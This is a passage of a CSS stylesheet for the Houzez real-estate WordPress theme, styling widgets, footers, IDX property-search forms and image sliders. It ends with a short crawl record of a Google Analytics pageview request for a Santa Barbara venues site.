  text-align: inherit;
}
.houzez-impress-carousel-widget .thumb-caption .impress-beds-baths-sqft {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.houzez-impress-carousel-widget .thumb-caption .impress-beds-baths-sqft span {
  margin-right: 5px;
}

.houzez-impress-idx-login-widget .impress-lead-login input[type='submit'] {
  margin-left: 0;
  width: 100% !important;
}

.widget_houzez_twitter .owl-theme .owl-controls .owl-nav [class*="owl-"] {
  position: relative;
}
.widget_houzez_twitter .owl-controls .owl-nav .owl-prev {
  left: -3px;
}
.widget_houzez_twitter .owl-controls .owl-nav .owl-next {
  right: -3px;
}
.widget_houzez_twitter .owl-controls .owl-nav .owl-prev,
.widget_houzez_twitter .owl-controls .owl-nav .owl-next {
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  top: 0;
}
.widget_houzez_twitter .twitter-feed-icon {
  color: #4099FF;
  font-size: 12px;
}
.widget_houzez_twitter .twitter-list {
  margin-bottom: 10px;
}
.widget_houzez_twitter .twitter-list:last-child {
  margin: 0;
}
.widget_houzez_twitter .twitter-list .row {
  margin-left: -6px;
  margin-right: -6px;
}
.widget_houzez_twitter .twitter-list div[class*="col-"] {
  padding-left: 6px;
  padding-right: 6px;
}

/*START FOOTER WIDGETS STYLE*/
.footer-widget {
  margin-bottom: 30px;
  /* mini phones and down */
  /* mini phones and down */
}
.footer-widget .widget-title {
  color: #fff;
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-widget {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-widget {
    margin-bottom: 30px;
  }
}
.footer-widget .media-object {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .footer-widget .media-object {
    width: 92px;
  }
}
.footer-widget li {
  list-style: none;
  line-height: 20px;
}

.my-widget {
  background-color: #fff;
  border: 1px solid #e5e5e5;
}
.my-widget + .my-widget {
  margin-top: 30px;
}
.my-widget .my-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  padding: 20px;
  border-bottom: 1px solid #e5e5e5;
}
.my-widget .body-inner {
  padding: 20px;
}
.my-widget .body-inner + .body-inner {
  border-top: 1px solid #e5e5e5;
}

.footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before {
  content: "\f0da";
  margin-right: 10px;
  font-family: "FontAwesome";
}

.footer .widget-pages li {
  padding: 0 0 0 20px;
}

.widget_houzez_latest_posts h4 {
  font-size: 16px;
  line-height: 24px;
}

.widget_houzez_latest_posts img {
  max-width: 70px;
  margin-top: 5px;
}

.widget_houzez_latest_posts p {
  margin-bottom: 0;
}

.footer-widget .widget-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget .media-heading {
  font-size: 15px;
  line-height: 18px;
  margin: 0 0 5px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget h4 {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget .amenities p {
  color: #fff;
}

.footer-widget .amenities p {
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.footer-widget .media-left .item-thumb, .footer-widget .next-prev-block .media-right .item-thumb, .next-prev-block .footer-widget .media-right .item-thumb, .footer-widget .media-left figure, .footer-widget .next-prev-block .media-right figure, .next-prev-block .footer-widget .media-right figure {
  width: 101px;
}

.footer-widget .figure-block + .figure-block {
  margin-top: 20px;
}

.footer-widget .slick-dots li button {
  background-color: #fff;
  border: 1px solid #fff;
}

.footer-widget .slick-dots li.slick-active button {
  background: none;
}

.footer-bottom .navi li {
  font-size: 14px;
  line-height: 30px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
}

.footer-bottom p,
.footer-bottom .foot-social p {
  margin: 5px 0 0 0;
  font-size: 14px;
}

.footer-widget.widget-categories li, .footer-widget.widget_categories li, .footer-widget.widget_archive li, .footer-widget.widget_meta li, .footer-widget.widget_recent_entries li, .footer-widget.widget_pages li, .footer-widget.widget-pages li, .footer-widget.widget_recent_comments li, .footer-widget.widget_nav_menu li,
.footer-widget.widget_categories li,
.footer-widget.widget_archive li,
.footer-widget.widget_meta li,
.footer-widget.widget_recent_entries li,
.footer-widget.widget_pages li,
.footer-widget.widget-pages li,
.footer-widget.widget_recent_comments li,
.footer-widget.widget_nav_menu li,
.footer-widget.widget_archive li,
.footer-widget.widget_meta li,
.footer-widget.widget_recent_entries li,
.footer-widget.widget_pages li,
.footer-widget.widget-pages li,
.footer-widget.widget_nav_menu li {
  padding: 0 0 0 20px;
}

.footer-widget.widget-categories li a:before, .footer-widget.widget_categories li a:before, .footer-widget.widget_archive li a:before, .footer-widget.widget_meta li a:before, .footer-widget.widget_recent_entries li a:before, .footer-widget.widget_pages li a:before, .footer-widget.widget-pages li a:before, .footer-widget.widget_recent_comments li a:before, .footer-widget.widget_nav_menu li a:before,
.footer-widget.widget_categories li a:before,
.footer-widget.widget_archive li a:before,
.footer-widget.widget_meta li a:before,
.footer-widget.widget_recent_entries li a:before,
.footer-widget.widget_pages li a:before,
.footer-widget.widget-pages li a:before,
.footer-widget.widget_recent_comments li a:before,
.footer-widget.widget_nav_menu li a:before,
.footer-widget.widget_archive li a:before,
.footer-widget.widget_meta li a:before,
.footer-widget.widget_recent_entries li a:before,
.footer-widget.widget_pages li a:before,
.footer-widget.widget-pages li a:before,
.footer-widget.widget_nav_menu li a:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 14px;
  left: 0;
}

.footer-widget.widget_categories a, .footer-widget.widget_archive a, .footer-widget.widget_meta a, .footer-widget.widget_recent_entries a, .footer-widget.widget_pages a, .footer-widget.widget-pages a, .footer-widget.widget_recent_comments a, .footer-widget.widget_nav_menu a,
.footer-widget.widget-categories a,
.footer-widget.widget_categories a,
.footer-widget.widget_archive a,
.footer-widget.widget_meta a,
.footer-widget.widget_recent_entries a,
.footer-widget.widget_pages a,
.footer-widget.widget-pages a,
.footer-widget.widget_recent_comments a,
.footer-widget.widget_nav_menu a,
.footer-widget.widget_archive a,
.footer-widget.widget_meta a,
.footer-widget.widget_recent_entries a,
.footer-widget.widget_pages a,
.footer-widget.widget-pages a,
.footer-widget.widget_recent_comments a,
.footer-widget.widget_nav_menu a {
  margin-right: 5px;
}

.footer-widget.widget_calendar table {
  width: 100%;
}

.footer-widget.widget_calendar caption {
  padding-bottom: 10px;
  text-align: center;
  border-bottom: 1px solid #fff;
  font-weight: 700;
}

.footer-widget.widget_calendar table td, .footer-widget.widget_calendar table th,
.footer-widget.widget_calendar table th {
  padding: 10px;
  text-align: center;
  border-bottom: 1px solid #fff;
}

.footer-widget.widget_search form input[type="text"] {
  height: 42px;
  width: 100%;
  border: 1px solid #fff;
  padding: 6px 20px;
}

.footer-widget.widget_search form div {
  position: relative;
}

.footer-widget.widget_search form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 42px;
  width: 42px;
  background: none;
  border: none;
}

.footer-widget.widget_search form button:before {
  content: '\f002';
  font-family: "FontAwesome";
  display: block;
  color: #000;
}

.footer-widget.widget_tag_cloud .tagcloud a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  display: inline-block;
  padding: 4px 10px 5px 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

/*START SPLASH FOOTER STYLE*/
.splash-footer {
  padding: 30px 15px;
}

.splash-foot-left {
  text-align: left;
  color: #fff;
}
.splash-foot-left p {
  margin: 0;
}
.splash-foot-left p i {
  margin-right: 5px;
}

.splash-foot-right, .footer-bottom .foot-social {
  text-align: right;
  color: #fff;
}
.splash-foot-right p, .footer-bottom .foot-social p {
  margin: 0;
}
.splash-foot-right p a, .footer-bottom .foot-social p a {
  text-decoration: none;
  margin-left: 5px;
  color: #fff;
}
.splash-foot-right p a:hover, .footer-bottom .foot-social p a:hover {
  color: #77c720;
}

/*START HOMEPAGE FOOTER STYLE*/
#footer-section {
  width: 100%;
}

.footer {
  background-color: #363636;
  padding: 100px 0 70px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer {
    padding: 45px 0 15px;
  }
}
.footer p {
  color: #d7d7d7;
}
.footer a {
  color: #fff;
  font-weight: 300;
}
.footer a:hover {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.footer .read {
  margin: 0;
  margin-top: 20px;
  font-size: 14px;
  line-height: 20px;
}
.footer .read .fa {
  position: relative;
  top: 1px;
}
.footer li {
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 20px;
  color: #fff;
  font-weight: 300;
}
.footer .fa {
  margin-right: 10px;
}
.footer .social {
  font-size: 0;
}
.footer .social li {
  font-size: 18px;
  display: inline-block;
  margin: 0 7px 0 0 !important;
  list-style: none;
}
.footer .social li:last-child {
  margin: 0;
}
.footer .social .fa {
  margin: 0;
}

.footer-bottom {
  width: 100%;
  background-color: #2b2b2b;
  border-top: 1px solid #00243f;
  padding: 30px 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer-bottom {
    padding: 15px 0;
  }
}
.footer-bottom div[class*="col-"] {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer-bottom div[class*="col-"] {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-bottom div[class*="col-"]:last-child {
    margin: 0;
  }
}
.footer-bottom p {
  margin: 0;
  font-size: 12px;
  font-weight: 300;
  color: #fff;
}
.footer-bottom a {
  color: #fff;
}
.footer-bottom a:hover {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.footer-bottom .navi {
  /* mini phones and down */
}
.footer-bottom .navi a {
  color: #fff;
  line-height: 24px;
}
.footer-bottom .navi a:hover {
  color: #fff;
  opacity: 0.6;
  filter: alpha(opacity=60);
  background-color: transparent;
}
.footer-bottom .navi ul {
  text-align: center;
  line-height: normal;
}
.footer-bottom .navi li {
  font-size: 14px;
  line-height: normal;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .footer-bottom .navi li {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .footer-bottom .navi {
    text-align: center !important;
  }
}
.footer-bottom .foot-social {
  /* mini phones and down */
}
.footer-bottom .foot-social p a {
  color: #828282;
  font-size: 14px;
}
.footer-bottom .foot-social p a:hover {
  color: #4cc6f4;
}
@media (max-width: 767px) {
  .footer-bottom .foot-social {
    text-align: center;
  }
}

/*START IDX PLUGIN STYLING*/
.ihf-grid-result-price {
  font-weight: 500;
}

.ihf-grid-result-address {
  margin-bottom: 15px;
  display: block;
  font-weight: 400;
  margin-top: 5px;
}

.ihf-grid-result-basic-info-container {
  width: 100%;
}
.ihf-grid-result-basic-info-container > div {
  float: none;
  display: inline-block;
}

#ihf-main-container .modal-dialog {
  left: auto !important;
  margin-left: auto;
  margin-right: auto;
  padding: 10px;
  z-index: 1050;
}
#ihf-main-container .modal-body {
  overflow: inherit !important;
}
#ihf-main-container .ihf-grid-result-price a {
  line-height: 1.4;
}
#ihf-main-container .well {
  border-radius: 0;
}
#ihf-main-container .title-bar-1 {
  font-weight: 600;
  border-radius: 0;
  text-shadow: none;
  border: none;
  padding: 8px 8px;
}
#ihf-main-container .tab-content .title-bar-1 {
  margin-top: 30px;
  background-color: #f5f5f5;
  border-top: 3px solid #000;
  color: #000;
  font-weight: 500;
  padding: 10px 16px;
}
#ihf-main-container .post-password-form input[type='password'], .post-password-form #ihf-main-container input[type='password'], #ihf-main-container input[type="text"].wpcf7-form-control,
#ihf-main-container input[type="email"].wpcf7-form-control,
#ihf-main-container input[type="password"].wpcf7-form-control,
#ihf-main-container input[type="tel"].wpcf7-form-control,
#ihf-main-container textarea.wpcf7-form-control, #ihf-main-container .dsidx-resp-area input[type='text'], .dsidx-resp-area #ihf-main-container input[type='text'], #ihf-main-container .dsidx-resp-area input[type='password'], .dsidx-resp-area #ihf-main-container input[type='password'], #ihf-main-container .dsidx-resp-area input[type='email'], .dsidx-resp-area #ihf-main-container input[type='email'], #ihf-main-container .dsidx-resp-area select, .dsidx-resp-area #ihf-main-container select, #ihf-main-container .dsidx-resp-area textarea, .dsidx-resp-area #ihf-main-container textarea, #ihf-main-container .IDX-leadLoginTextInput[type='text'], #ihf-main-container textarea.IDX-leadLoginTextInput,
#ihf-main-container .IDX-qsSelectInput,
#ihf-main-container .IDX-qsTextInput[type='text'], #ihf-main-container .idx-omnibar-form input[type='text'], .idx-omnibar-form #ihf-main-container input[type='text'],
#ihf-main-container .idx-omnibar-form input[type='password'],
.idx-omnibar-form #ihf-main-container input[type='password'],
#ihf-main-container .idx-omnibar-form input[type='email'],
.idx-omnibar-form #ihf-main-container input[type='email'],
#ihf-main-container .idx-omnibar-form input[type='tel'],
.idx-omnibar-form #ihf-main-container input[type='tel'],
#ihf-main-container .idx-omnibar-form input[type='number'],
.idx-omnibar-form #ihf-main-container input[type='number'], #ihf-main-container .impress-lead-signup input[type='text'], .impress-lead-signup #ihf-main-container input[type='text'],
#ihf-main-container .impress-lead-signup input[type='email'],
.impress-lead-signup #ihf-main-container input[type='email'],
#ihf-main-container .impress-lead-signup input[type='password'],
.impress-lead-signup #ihf-main-container input[type='password'],
#ihf-main-container .impress-lead-signup input[type='tel'],
.impress-lead-signup #ihf-main-container input[type='tel'], #ihf-main-container .impress-lead-login input[type='text'], .impress-lead-login #ihf-main-container input[type='text'],
#ihf-main-container .impress-lead-login input[type='email'],
.impress-lead-login #ihf-main-container input[type='email'],
#ihf-main-container .impress-lead-login input[type='password'],
.impress-lead-login #ihf-main-container input[type='password'],
#ihf-main-container .impress-lead-login input[type='tel'],
.impress-lead-login #ihf-main-container input[type='tel'], #ihf-main-container #IDX-listingID, #ihf-main-container #IDX-streetNumber,
#ihf-main-container #IDX-streetDirection, #ihf-main-container #IDX-streetName, #ihf-main-container .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #ihf-main-container select, #ihf-main-container .form-control {
  height: 40px;
}
#ihf-main-container .chosen-container-single .chosen-single {
  height: 40px;
  line-height: 30px;
  text-shadow: none;
  box-shadow: none;
  color: #959595 !important;
  font-weight: 500;
}
#ihf-main-container .chosen-container-single .chosen-single div {
  display: none;
}
#ihf-main-container .chosen-container-single .chosen-single:after {
  content: "\f0dc";
  display: inline-block;
  vertical-align: middle;
  font-family: "FontAwesome";
  position: absolute;
  right: 14px;
  top: 0;
  height: 40px;
  line-height: 38px;
}
#ihf-main-container .btn-default {
  color: #333333;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}
#ihf-main-container .btn-primary {
  font-size: 14px !important;
}
#ihf-main-container .ihf-map-search-refine-link {
  margin-top: 30px;
}
#ihf-main-container .ihf-map-search-refine-link:hover {
  text-decoration: none;
}
#ihf-main-container .ihf-advanced-search-launch {
  color: #333333;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  text-transform: capitalize;
}
#ihf-main-container .ihf-advanced-search-launch:hover {
  text-decoration: none;
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
#ihf-main-container .field-label {
  font-size: 14px;
  font-weight: 500;
  color: #000;
}
#ihf-main-container .ihf-map-results-count.field-label {
  font-weight: 300;
  line-height: 19px;
  margin-bottom: 5px;
}
#ihf-main-container .mt-5 {
  margin-top: 20px;
}
#ihf-main-container .ihf-search-form-input {
  text-align: right;
}
#ihf-main-container .ihf-label-overlay-money {
  top: 10px;
  font-weight: 500;
}
#ihf-main-container .input-group .post-password-form input[type='password']:first-child, .post-password-form #ihf-main-container .input-group input[type='password']:first-child, #ihf-main-container .input-group input[type="text"].wpcf7-form-control:first-child,
#ihf-main-container .input-group input[type="email"].wpcf7-form-control:first-child,
#ihf-main-container .input-group input[type="password"].wpcf7-form-control:first-child,
#ihf-main-container .input-group input[type="tel"].wpcf7-form-control:first-child,
#ihf-main-container .input-group textarea.wpcf7-form-control:first-child, #ihf-main-container .input-group .dsidx-resp-area input[type='text']:first-child, .dsidx-resp-area #ihf-main-container .input-group input[type='text']:first-child, #ihf-main-container .input-group .dsidx-resp-area input[type='password']:first-child, .dsidx-resp-area #ihf-main-container .input-group input[type='password']:first-child, #ihf-main-container .input-group .dsidx-resp-area input[type='email']:first-child, .dsidx-resp-area #ihf-main-container .input-group input[type='email']:first-child, #ihf-main-container .input-group .dsidx-resp-area select:first-child, .dsidx-resp-area #ihf-main-container .input-group select:first-child, #ihf-main-container .input-group .dsidx-resp-area textarea:first-child, .dsidx-resp-area #ihf-main-container .input-group textarea:first-child, #ihf-main-container .input-group .IDX-leadLoginTextInput[type='text']:first-child, #ihf-main-container .input-group textarea.IDX-leadLoginTextInput:first-child,
#ihf-main-container .input-group .IDX-qsSelectInput:first-child,
#ihf-main-container .input-group .IDX-qsTextInput[type='text']:first-child, #ihf-main-container .input-group .idx-omnibar-form input[type='text']:first-child, .idx-omnibar-form #ihf-main-container .input-group input[type='text']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='password']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='password']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='email']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='email']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='tel']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='tel']:first-child,
#ihf-main-container .input-group .idx-omnibar-form input[type='number']:first-child,
.idx-omnibar-form #ihf-main-container .input-group input[type='number']:first-child, #ihf-main-container .input-group .impress-lead-signup input[type='text']:first-child, .impress-lead-signup #ihf-main-container .input-group input[type='text']:first-child,
#ihf-main-container .input-group .impress-lead-signup input[type='email']:first-child,
.impress-lead-signup #ihf-main-container .input-group input[type='email']:first-child,
#ihf-main-container .input-group .impress-lead-signup input[type='password']:first-child,
.impress-lead-signup #ihf-main-container .input-group input[type='password']:first-child,
#ihf-main-container .input-group .impress-lead-signup input[type='tel']:first-child,
.impress-lead-signup #ihf-main-container .input-group input[type='tel']:first-child, #ihf-main-container .input-group .impress-lead-login input[type='text']:first-child, .impress-lead-login #ihf-main-container .input-group input[type='text']:first-child,
#ihf-main-container .input-group .impress-lead-login input[type='email']:first-child,
.impress-lead-login #ihf-main-container .input-group input[type='email']:first-child,
#ihf-main-container .input-group .impress-lead-login input[type='password']:first-child,
.impress-lead-login #ihf-main-container .input-group input[type='password']:first-child,
#ihf-main-container .input-group .impress-lead-login input[type='tel']:first-child,
.impress-lead-login #ihf-main-container .input-group input[type='tel']:first-child, #ihf-main-container .input-group #IDX-listingID:first-child, #ihf-main-container .input-group #IDX-streetNumber:first-child,
#ihf-main-container .input-group #IDX-streetDirection:first-child, #ihf-main-container .input-group #IDX-streetName:first-child, #ihf-main-container .input-group .IDX-wrapper-standard .IDX-cczList select:first-child, .IDX-wrapper-standard .IDX-cczList #ihf-main-container .input-group select:first-child, #ihf-main-container .input-group .form-control:first-child {
  border-bottom-right-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
#ihf-main-container #areaPickerInputWrapper {
  height: 46px;
}
#ihf-main-container #areaPickerContainer .input-group-addon {
  padding-left: 40px;
  padding-right: 40px;
}
#ihf-main-container #areaPickerContainer input[type="text"] {
  padding: 6px 0 0 5px !important;
}
#ihf-main-container #areaPickerContainer .areaPickerExpandAllButtonClass {
  font-size: 14px;
}
#ihf-main-container .areaPickerExpandAllTopBar {
  border-radius: 0;
  width: 100%;
  padding: 0 9px;
  cursor: auto;
}
#ihf-main-container .badge {
  color: #fff !important;
  background-color: transparent !important;
  border: 1px solid #fff;
  padding: 3px 10px;
  font-weight: 300;
}
#ihf-main-container #areaPickerExpandAllContainer {
  border: none;
  box-shadow: none;
  border-radius: 0;
}
#ihf-main-container .areaPickerExpandAllElement div {
  text-align: center;
}
#ihf-main-container #ihf-status-fields > div {
  margin-top: 4px;
}
#ihf-main-container #ihf-status-fields .radio-inline input {
  margin-top: 3px;
}
#ihf-main-container .chosen-container-multi .chosen-choices {
  height: 40px !important;
  background-image: none;
}
#ihf-main-container #ihf-detail-features-tab > .row {
  margin: 0;
}
#ihf-main-container #ihf-detail-features-tab .mt-10 {
  margin-top: 10px;
}
#ihf-main-container .areaPickerExpandAllButtonClass {
  display: inline-block !important;
}
#ihf-main-container #ihf-main-search-form .text-danger {
  display: block;
}
#ihf-main-container #ihf-refine-search .dropdown-menu {
  min-width: 260px;
}
#ihf-main-container .btn-group-justified .btn-primary {
  padding: 12px 15px;
}
#ihf-main-container .btn-group-justified .btn-primary.active {
  box-shadow: none !important;
}

.listing-info-item {
  padding: 10px 0;
}

h4.ihf-address,
h4.ihf-price {
  font-size: 1.5em;
  line-height: 1.2em;
}

.ihf-property-photo .ihf-image-carousel {
  background: #000;
  margin-top: 20px;
}

.ihf-share-btn-more .fa-share {
  top: -4px;
  position: relative;
  left: -6px;
}

#ihf-detail-features-tab h5 {
  display: none;
}

#ihf-main-container .nav-tabs > li > a {
  font-weight: 400;
}

#ihf-board-detail-disclaimer,
#ihf-board-detail-updatetext {
  margin-bottom: 0;
}

/* PLEASE PUT THE CODE BELOW IN EACH RELATED FILE */
#myChart {
  height: 100% !important;
  width: 100% !important;
}

.houzez-single-property-v2 .video-block {
  background: transparent;
}

.houzez-single-property-v2 .video-block iframe {
  width: 100%;
}

.packages-no-padding div[class^="col-"] {
  padding-right: 0;
  padding-left: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.add-tab-content #map {
  height: 265px;
}

/* Need to change in main.css */
#sidebar .widget-range .range-block {
  padding: 12px 0;
}

.list-four-col {
  columns: 4;
  -webkit-columns: 4;
  line-height: 25px;
}

.gm-style .infoBox > img {
  max-width: none;
  z-index: 10;
  right: -16px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .gm-style .infoBox > img {
    width: 25px;
    right: -25px;
  }
}

.static_image {
  height: 600px;
  background-position: center !important;
  background-size: cover !important;
}

#properties_module_section .pagination-main {
  margin-top: 10px;
}

.fave-svg-loader {
  display: none;
  text-align: center;
  margin-bottom: 10px;
}

.search-hidden {
  display: none;
}

.advanced-search-sticky {
  display: block;
}

/* image banner
------------------------------------------------------------------ */
.image-banner {
  text-align: center;
}

.container-fluid .image-banner img {
  width: auto;
}

.favethemes-content-ad-bottom img {
  width: auto;
}

.widget-image-banner-180x150 .image-banner {
  padding: 3px;
}

.widget-image-banner-180x150 img {
  margin-bottom: 3px;
}

.widget-contact-agent .form-small {
  padding: 0;
  background: none;
}

/* instagramm slider
------------------------------------------------------------------ */
.widget-instagramm-slider .owl-stage .slide {
  margin: 0;
}

.widget-instagramm-slider .owl-controls {
  top: 50%;
  right: auto;
  width: 100%;
  position: absolute;
}

.widget-instagramm-slider .owl-controls .owl-nav {
  width: 100%;
  top: 44%;
  right: 0;
  left: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 41%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 41%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 36%;
  }
}
@media (max-width: 767px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    display: none;
  }
}
.widget-instagramm-slider .owl-controls .owl-prev {
  position: absolute;
  left: 12px;
  width: 28px;
  height: 29px;
  color: #fff !important;
}

.widget-instagramm-slider .owl-controls .owl-next {
  position: absolute;
  right: 12px;
  width: 28px;
  height: 29px;
  color: #fff !important;
}

.widget-instagramm-slider a {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

.widget-instagramm-slider a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* instagramm thumbs
------------------------------------------------------------------ */
.instagramm-thumbs a {
  float: left;
  margin: 0 1px 1px 0;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  width: 32.99%;
}

.instagramm-thumbs a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

@media (max-width: 767px) {
  .instagramm-thumbs a:nth-child(3n) {
    margin: 0 2px 2px 0;
  }
}
.instagramm-thumbs a img {
  width: 122px;
  height: auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .instagramm-thumbs a img {
    width: 96px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .instagramm-thumbs a img {
    width: 72px;
  }
}
@media (max-width: 767px) {
  .instagramm-thumbs a img {
    width: 72px;
  }
}
/* flickr thumbs
------------------------------------------------------------------ */
.flickr-thumbs a {
  float: left;
  margin: 0 2px 2px 0;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

.flickr-thumbs a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* Mailchimp
-------------------------------------*/
.mc4wp-form-fields .table-list {
  margin-bottom: 15px;
}

/* Property popup
-------------------------------------*/
.popup-trigger-v2 {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1204882812&t=pageview&_s=1&dl=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fsandoval-ranch-vineyard%2Fsbv_sandovalranch-2%2F&ul=en-us%40posix&dt=sbv_sandovalranch%20(2)%20-%20Santa%20Barbara%20Venues&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=50257804&gjid=485497780&cid=1953952837.1769958331&tid=UA-89779703-1&_gid=231950048.1769958331&_r=1&_slc=1&z=1480884524
body_size: -453
content:
2,cG-0D2M3HHFRW